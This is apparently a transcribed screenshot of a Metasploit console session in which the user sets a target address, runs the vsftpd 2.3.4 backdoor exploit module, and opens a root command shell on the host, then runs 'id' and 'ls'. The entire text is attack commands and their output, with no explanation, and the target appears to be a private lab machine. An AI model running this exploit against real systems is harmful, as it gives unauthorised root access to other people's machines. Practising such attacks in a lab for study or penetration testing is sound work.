 msf exploit(unix/ftp/vsftpd_234_backdoor) > set RHOST 192.168.56.102
RHOST ⇒ 192.168.56.102
msf exploit(unix/ftp/vsftpd_234_backdoor) > show options
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Name Current Setting Required Description
CHOST no The local client address
CPORT no The local client port
Proxies no A proxy chain of format type:host:port[,type:host:port][...]. Supported proxies: sapni, socks4, s
ocks5, http, socks5h
RHOSTS 192.168.56.102 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit
.html
RPORT 21 yes The target port (TCP)
Exploit target:
Id Name
-- ----
0 Automatic
View the full module info with the info, or info -d command.
msf exploit(unix/ftp/vsftpd_234_backdoor) > exploit
[*] 192.168.56.102:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.56.102:21 - USER: 331 Please specify the password.
[+] 192.168.56.102:21 - Backdoor service has been spawned, handling...
[+] 192.168.56.102:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (10.0.2.15:35305 → 192.168.56.102:6200) at 2025-10-23 18:49:47 -0400
id
uid=0(root) gid=0(root)
ls